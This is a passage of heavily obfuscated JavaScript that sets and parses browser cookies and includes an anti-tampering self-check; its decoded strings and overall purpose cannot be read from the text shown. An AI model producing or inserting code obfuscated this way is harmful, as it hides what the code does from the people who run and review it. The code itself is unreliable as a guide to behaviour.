_0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return _0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return _0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return _0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return _0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return _0x5e8435[_0xf4897c(-452,-482,-429,-386,"Cj6z")](_0x67a1da,_0x1f58c3)},slFIz:_0x5e8435[_0xa78302("GKA^",153,330,133,343)]};function _0x1cd1ad(_0x5f1435,_0x36a1d8,_0x3ebd89,_0x28e951,_0xf1bcc2){return _0x56dd2b(_0x5f1435-192,_0x5f1435-745,_0x28e951,_0x28e951-337,_0xf1bcc2-322)}function 